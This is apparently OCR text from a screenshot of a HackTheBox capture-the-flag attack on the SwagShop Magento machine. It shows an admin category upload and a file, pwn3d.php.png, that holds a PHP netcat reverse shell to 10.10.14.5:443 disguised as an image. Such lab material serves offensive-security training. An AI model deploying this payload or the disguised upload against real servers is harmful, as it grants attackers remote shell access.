 192.168.1.15
10.10.14.5
10.10.10.140 - SwagShop
Wind
FastT
GitHu
GitHu
Ne
Reverse
swagshop.htb/index.p
Import bookmarks...
Hacking Playground
Data. Click here to go to Index Management and rebuild required indexes.
New Root Category
Reset
Save Category
4
General Information
Display Settings
Custom Design
Category Products
General Information
Name *
ReverseShell
Is Active *
Yes
Thumbnail Image
Browse...
No file selected.
Description
WYSIWYG Editor
2
Image
Browse...
file selected.
Page Title
Meta Keywords
❯ nvim pwn3d.php.png
1
❯ cat !$
❯ cat pwn3d.php.png
File: pwn3d.php.png
1 <?php
2 system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin
/sh -i 2>&1|nc 10.10.14.5 443 >/tmp/f");
3 ?>
nt / ✔
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
HackTheBox
Linux
SwagShop
conten
Name Size Type
pwn3d.php.png 99 bytes Program
magento_exploit.py 1.6 kB Text
All Files
Cancel
Open
3